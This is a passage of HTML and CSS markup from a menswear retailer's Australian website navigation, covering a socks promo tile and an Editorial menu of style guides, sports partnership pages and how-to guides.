        .promo-tile-9970853368--minititle {
            min-height: auto;
        }

        .promo-tile-9970853368--title {
            min-height: auto;
        }

        .promo-tile-9970853368--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9970853368--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9970853368--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9970853368--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9970853368-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9970853368--minititle {
            min-height: auto;
        }

        .promo-tile-9970853368--title {
            min-height: auto;
        }

        .promo-tile-9970853368--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9970853368--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9970853368--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9970853368 .js-read-more,
        .promo-tile-9970853368 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9970853368--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9970853368--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9970853368--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9970853368-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9970853368--minititle {
            min-height: auto;
        }

        .promo-tile-9970853368--title {
            min-height: auto;
        }

        .promo-tile-9970853368--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9970853368--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9970853368--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9970853368 .js-read-more,
        .promo-tile-9970853368 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9970853368--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9970853368--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9970853368 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-accessories/socks/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Evening Accessories" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9970853368-scaled-img--false promo-tile-9970853368--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Evening Accessories" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-accessories/socks/" class="promo-tile-9970853368--navLink cursor-pointer position-absolute uppercase">
                    Socks
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3518964784 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3518964784 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3518964784 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-3518964784 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="editorial"
href="https://www.charlestyrwhitt.com/au/editorial-style-tips.html"
class="navigationItem-3518964784 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Editorial
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="editorial Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Editorial
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7255667792 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7255667792 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7255667792 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7255667792 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7255667792) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7255667792 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6550749245 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6550749245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6550749245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6550749245 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/what-to-wear-to-a-wedding.html"
       class="navigationLink-6550749245 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        What to wear to a wedding  
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3581027649 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3581027649 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3581027649 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3581027649 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/golf-collection.html"
       class="navigationLink-3581027649 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9833855091 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9833855091 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9833855091 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9833855091 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-dress-business-casual.html"
       class="navigationLink-9833855091 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Master Business Casual
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6821027977 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6821027977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6821027977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6821027977 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-style-a-gilet.html"
       class="navigationLink-6821027977 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How To Style A Gilet
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6728029035 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6728029035 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6728029035 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6728029035 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-our-partnerships.html"
       class="navigationLink-6728029035 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        OUR PARTNERSHIPS
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1986663225 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1986663225 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1986663225 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1986663225 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/stuart-broad.html"
       class="navigationLink-1986663225 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad & Jimmy <br> Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1823297517 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1823297517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1823297517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1823297517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/england-rugby.html"
       class="navigationLink-1823297517 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7175025931 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7175025931 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7175025931 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7175025931 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/marcus-smith-looks.html"
       class="navigationLink-7175025931 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5805022963 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5805022963 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5805022963 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5805022963 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/lions.html"
       class="navigationLink-5805022963 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1050227838 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1050227838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1050227838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1050227838 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/fulham.html"
       class="navigationLink-1050227838 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham FC
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9892664721 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9892664721 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9892664721 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9892664721 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/evening-accessories/"
       class="navigationLink-9892664721 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7658447625 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7658447625 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7658447625 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7658447625 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7658447625) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7658447625 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Partnerships
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8925120827 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8925120827 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8925120827 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8925120827 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-us.html"
       class="navigationLink-8925120827 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad x Jimmy Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4494957788 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4494957788 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4494957788 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4494957788 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/england-rugby.html"
       class="navigationLink-4494957788 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4227708190 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4227708190 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4227708190 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4227708190 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/marcus-smith-looks.html"
       class="navigationLink-4227708190 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1231234347 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1231234347 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1231234347 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1231234347 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/lions.html"
       class="navigationLink-1231234347 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5943322628 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5943322628 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5943322628 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5943322628 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/fulham.html"
       class="navigationLink-5943322628 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7574265031 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7574265031 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7574265031 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7574265031 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/fulham.html"
       class="navigationLink-7574265031 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7518807313 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7518807313 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7518807313 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7518807313 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/a-tailored-life.html"
       class="navigationLink-7518807313 
       mls-m-top-m d-none mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        A Tailored Life
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7349900225 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7349900225 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7349900225 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7349900225 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7349900225) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7349900225 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1602746832 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1602746832 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1602746832 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1602746832 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-1602746832 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Measure For A Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2131730737 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2131730737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2131730737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2131730737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-match-a-tie.html"
       class="navigationLink-2131730737 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Match A Tie
    </a>



